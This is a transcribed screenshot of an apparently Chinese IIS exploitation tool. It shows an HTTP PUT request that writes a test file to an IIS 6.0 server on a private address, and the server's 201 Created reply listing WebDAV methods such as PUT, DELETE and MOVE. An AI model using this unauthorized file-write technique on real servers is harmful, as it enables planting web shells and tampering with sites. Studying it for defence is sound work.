 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
PUT 域名: 192.168.213.16 请求文件: /test.txt
PUT /test.txt HTTP/1.1
Host: 192.168.213.16
Content-Length: 7
admin
本地文件: C:\Users\AAAAAAAAAAAu\Desktop\1.txt ... 提交数据包
HTTP/1.1 201 Created
Date: Tue, 18 Sep 2018 03:24:44 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://192.168.213.16/test.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK